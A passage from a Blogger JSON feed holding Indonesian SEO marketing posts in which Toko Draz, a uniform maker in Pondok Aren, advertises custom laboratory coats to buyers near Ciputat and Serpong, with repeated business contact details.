Bisa Diandalkan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"737\" data-start=\"215\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"263\" data-start=\"223\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2024\/01\/konveksi-jas-laboratorium-pondok-ranji.html\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Etempat jual jas lab terdekat\u003C\/span\u003E\u003C\/a\u003E Ciputat\u003C\/strong\u003E yang benar-benar profesional sering kali tidak mudah. Banyak pilihan di luar sana, tetapi tidak semuanya mampu memberikan kualitas bahan, jahitan rapi, serta pelayanan yang memuaskan. Jas laboratorium bukan sekadar seragam, melainkan perlengkapan penting yang menunjang keamanan, kenyamanan, dan citra profesional penggunanya. Karena itu, memilih penyedia jas lab yang tepat menjadi langkah krusial, terutama bagi mahasiswa, sekolah, instansi pendidikan, hingga perusahaan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"991\" data-start=\"739\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai solusi terpercaya bagi Anda yang membutuhkan jas laboratorium berkualitas dengan proses pemesanan yang jelas dan aman. Berlokasi dekat dengan area Ciputat, Toko Draz melayani berbagai kebutuhan seragam secara custom dan terukur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"991\" data-start=\"739\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsg3XOxOOslL80-9VzWIzhsj4ULeFIqFA-eMJbLQvdtIe0gugLgtJMWyDfFwzsWEu4eNSyQxfJj5_5xtVV45J20EBT-BSh6idvupKDhOPwdp68Tg9wdRyTYtTt5gyaUK-YzSAYFuCGv1U5RMBBEYLhuK3GzVby0p7x0y0ZauUGD3E8q7kWWeQfjToc9D1a\/s1350\/DRAZ-JAS-LAB-28.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsg3XOxOOslL80-9VzWIzhsj4ULeFIqFA-eMJbLQvdtIe0gugLgtJMWyDfFwzsWEu4eNSyQxfJj5_5xtVV45J20EBT-BSh6idvupKDhOPwdp68Tg9wdRyTYtTt5gyaUK-YzSAYFuCGv1U5RMBBEYLhuK3GzVby0p7x0y0ZauUGD3E8q7kWWeQfjToc9D1a\/w512-h640\/DRAZ-JAS-LAB-28.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesialis Jas Laboratorium Berpengalaman Lebih dari 12 Tahun\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1479\" data-start=\"1058\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz merupakan jasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, serta jas laboratorium yang telah berpengalaman lebih dari 12 tahun. Pengalaman panjang ini menjadi modal utama dalam memahami standar kualitas, kebutuhan pengguna, serta detail teknis dalam produksi jas lab. Mulai dari pemilihan bahan, model, hingga finishing, semuanya dikerjakan dengan standar yang konsisten.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1706\" data-start=\"1481\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman tersebut juga membuat Toko Draz terbiasa menangani pesanan dari berbagai latar belakang, baik individu maupun pemesanan skala besar dari institusi. Hal ini menjadikan proses kerja lebih tertata dan minim kesalahan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1760\" data-start=\"1708\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Bahan Jas Lab yang Nyaman dan Tahan Lama\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2084\" data-start=\"1762\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama Toko Draz adalah pemilihan bahan jas laboratorium yang nyaman digunakan dalam aktivitas panjang. Bahan dipilih agar tidak panas, tidak mudah kusut, dan tetap terlihat rapi saat dipakai. Selain itu, daya tahannya juga menjadi perhatian utama agar jas lab dapat digunakan dalam jangka waktu lama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2330\" data-start=\"2086\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan dibuat kuat dan presisi, sehingga jas lab tidak mudah rusak meskipun sering dicuci atau digunakan dalam aktivitas praktikum yang intens. Detail seperti kancing, saku, dan kerah dikerjakan dengan teliti untuk menjaga fungsi dan tampilan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2377\" data-start=\"2332\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibanding Tempat Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2670\" data-start=\"2379\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai \u003Cstrong data-end=\"2427\" data-start=\"2387\"\u003Etempat jual jas lab terdekat Ciputat\u003C\/strong\u003E, Toko Draz memiliki beberapa keunggulan yang membedakannya dari konveksi lain. Salah satunya adalah layanan konsultasi sebelum produksi. Pelanggan dapat berdiskusi mengenai model, ukuran, kebutuhan logo, hingga jenis bahan yang paling sesuai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2933\" data-start=\"2672\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses produksi dilakukan secara terkontrol dan transparan, sehingga pelanggan mengetahui tahapan pengerjaan pesanannya. Selain itu, Toko Draz dikenal memiliki komunikasi yang responsif, membuat pelanggan merasa lebih tenang selama proses pemesanan berlangsung.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2981\" data-start=\"2935\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"2981\" data-start=\"2935\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"2981\" data-start=\"2935\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3262\" data-start=\"2983\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium di Toko Draz memberikan banyak keuntungan bagi customer. Pertama, hasil produk sesuai dengan kebutuhan karena dikerjakan secara custom, bukan produksi massal sembarangan. Kedua, waktu pengerjaan lebih terukur karena ditangani oleh tim yang berpengalaman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3568\" data-start=\"3264\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan lainnya adalah fleksibilitas dalam pemesanan jumlah. Baik pemesanan satuan maupun dalam jumlah besar tetap mendapatkan perhatian kualitas yang sama. Pelanggan juga mendapatkan pendampingan dari awal hingga produk siap digunakan, sehingga risiko kesalahan ukuran atau desain dapat diminimalkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3621\" data-start=\"3570\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Spesial untuk Pemesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3942\" data-start=\"3623\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, Toko Draz menyediakan \u003Cstrong data-end=\"3730\" data-start=\"3671\"\u003Egift khusus untuk pemesanan jas lab dalam jumlah banyak\u003C\/strong\u003E. Gift ini diberikan sebagai nilai tambah bagi pelanggan yang melakukan pemesanan skala besar, seperti sekolah, kampus, atau instansi tertentu. Bentuk gift dapat berbeda-beda sesuai dengan ketentuan yang berlaku.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4209\" data-start=\"3944\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPerlu diperhatikan bahwa pemberian gift memiliki syarat dan ketentuan tertentu, seperti minimal jumlah pemesanan dan kesepakatan di awal transaksi. Informasi lengkap mengenai gift akan dijelaskan secara transparan oleh tim Toko Draz sebelum proses produksi dimulai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4258\" data-start=\"4211\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Mahasiswa, Sekolah, dan Instansi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4545\" data-start=\"4260\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium dari Toko Draz cocok digunakan oleh mahasiswa, pelajar, tenaga laboran, hingga tenaga profesional di bidang pendidikan dan kesehatan. Model dapat disesuaikan dengan kebutuhan institusi, baik formal maupun semi formal, tanpa mengurangi fungsi utama jas lab itu sendiri.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4693\" data-start=\"4547\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan lokasi yang relatif dekat dari Ciputat, proses konsultasi dan pengambilan produk juga menjadi lebih praktis bagi pelanggan di area sekitar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4693\" data-start=\"4547\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtrWwCQaMYl30aofQR3z_Rov4Nup56io6U3CcTFLD7fx0k9c9HxdOmOvCK6tJshKGPHAWPVtlSeN8IT9ucOBM5yjz8vlVni3cTJ7VojZZmOmzFVMd2LX_c9vZE-fqS9E_SYkh_7rshd32OkwD71aYsFJ5dfqmMkJ0Q7cisDBEZYTipjPPPqiDyWvz5yen-\/s1350\/DRAZ-JAS-LAB-23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtrWwCQaMYl30aofQR3z_Rov4Nup56io6U3CcTFLD7fx0k9c9HxdOmOvCK6tJshKGPHAWPVtlSeN8IT9ucOBM5yjz8vlVni3cTJ7VojZZmOmzFVMd2LX_c9vZE-fqS9E_SYkh_7rshd32OkwD71aYsFJ5dfqmMkJ0Q7cisDBEZYTipjPPPqiDyWvz5yen-\/w512-h640\/DRAZ-JAS-LAB-23.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1056\" data-start=\"993\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"4748\" data-start=\"4695\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"4748\" data-start=\"4695\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Tepat Tempat Jual Jas Lab Terdekat Ciputat\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5100\" data-start=\"4750\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari \u003Cstrong data-end=\"4815\" data-start=\"4775\"\u003Etempat jual jas lab terdekat Ciputat\u003C\/strong\u003E yang mengutamakan kualitas, pengalaman, dan kepercayaan, Toko Draz adalah pilihan yang tepat. Dengan pengalaman lebih dari 12 tahun, keunggulan produk, serta layanan yang berorientasi pada kepuasan pelanggan, Toko Draz siap menjadi mitra terbaik untuk kebutuhan jas laboratorium Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5329\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"5102\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih penyedia jas lab yang tepat bukan hanya soal harga, tetapi juga soal kenyamanan, keamanan, dan profesionalitas. Toko Draz memahami hal tersebut dan berkomitmen untuk terus memberikan hasil terbaik bagi setiap pelanggan.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/8845154456536378117\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/tempat-jual-jas-lab-terdekat-ciputat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8845154456536378117"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8845154456536378117"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/tempat-jual-jas-lab-terdekat-ciputat.html","title":"Tempat Jual Jas lab Terdekat Ciputat"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsg3XOxOOslL80-9VzWIzhsj4ULeFIqFA-eMJbLQvdtIe0gugLgtJMWyDfFwzsWEu4eNSyQxfJj5_5xtVV45J20EBT-BSh6idvupKDhOPwdp68Tg9wdRyTYtTt5gyaUK-YzSAYFuCGv1U5RMBBEYLhuK3GzVby0p7x0y0ZauUGD3E8q7kWWeQfjToc9D1a\/s72-w512-h640-c\/DRAZ-JAS-LAB-28.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-7050452055333411506"},"published":{"$t":"2026-01-09T18:43:00.000-08:00"},"updated":{"$t":"2026-01-09T18:43:49.395-08:00"},"title":{"type":"text","$t":"Tempat Jual Jas Lab Terdekat Serpong"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"286\" data-start=\"213\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ETempat Jual Jas Lab Terdekat Serpong yang Terpercaya dan Berpengalaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"813\" data-start=\"288\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"336\" data-start=\"296\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2024\/01\/konveksi-jas-laboratorium-pondok-ranji.html\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003ETempat Jual Jas Lab Terdekat\u003C\/span\u003E\u003C\/a\u003E Serpong\u003C\/strong\u003E bukan sekadar soal jarak, tetapi juga soal kualitas, kepercayaan, dan ketepatan waktu produksi. Jas laboratorium digunakan untuk aktivitas penting seperti praktikum, penelitian, hingga pekerjaan profesional di bidang medis dan sains. Oleh karena itu, memilih penyedia jas lab yang benar-benar paham standar dan kebutuhan pengguna adalah langkah krusial. Toko Draz hadir sebagai solusi bagi Anda yang membutuhkan jas lab berkualitas dengan pelayanan yang jelas dan profesional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"813\" data-start=\"288\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioeFa21HF4Fw7Z4kwT0JANjHo1IlCQX4q62h4abm5JHfA35qaP3ysc1Y_UAGeyJb2FbjuyEWGIwC_KjYrA2TlKJFUDoSXrzuAmSL4yBjH8NcSKm9xBy5iq_uyPHlOXVhnAF5FYgn2-HWeZ3S7GgecVADj4yN7htXgeDc0UnDheDyAYnjODUSyrX_VaWSnR\/s3840\/jas-lab-pribadi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3840\" data-original-width=\"2160\" height=\"697\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioeFa21HF4Fw7Z4kwT0JANjHo1IlCQX4q62h4abm5JHfA35qaP3ysc1Y_UAGeyJb2FbjuyEWGIwC_KjYrA2TlKJFUDoSXrzuAmSL4yBjH8NcSKm9xBy5iq_uyPHlOXVhnAF5FYgn2-HWeZ3S7GgecVADj4yN7htXgeDc0UnDheDyAYnjODUSyrX_VaWSnR\/w392-h697\/jas-lab-pribadi.jpg\" width=\"392\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesialis Jas Laboratorium dengan Pengalaman Lebih dari 12 Tahun\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1335\" data-start=\"884\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz merupakan jasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, serta jas laboratorium yang telah berpengalaman lebih dari 12 tahun. Pengalaman panjang ini menjadi modal utama dalam memahami kebutuhan berbagai instansi, mulai dari sekolah, kampus, laboratorium, hingga perusahaan. Proses produksi dilakukan secara terkontrol, dengan standar kerja yang rapi dan detail, sehingga hasil akhir tidak asal jadi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1383\" data-start=\"1337\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Jas Lab yang Nyaman dan Tahan Lama\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1830\" data-start=\"1385\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu alasan utama pelanggan memilih Toko Draz sebagai \u003Cstrong data-end=\"1485\" data-start=\"1445\"\u003ETempat Jual Jas Lab Terdekat Serpong\u003C\/strong\u003E adalah kualitas produknya. Jas lab dibuat menggunakan bahan yang nyaman dipakai, tidak panas, dan cukup tebal untuk menunjang aktivitas di laboratorium. Jahitan kuat, potongan rapi, serta desain yang menyesuaikan kebutuhan pengguna menjadi nilai tambah. Jas lab tidak hanya terlihat profesional, tetapi juga awet digunakan dalam jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1876\" data-start=\"1832\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProduksi Custom Sesuai Kebutuhan Pengguna\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2261\" data-start=\"1878\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz melayani pembuatan jas lab secara 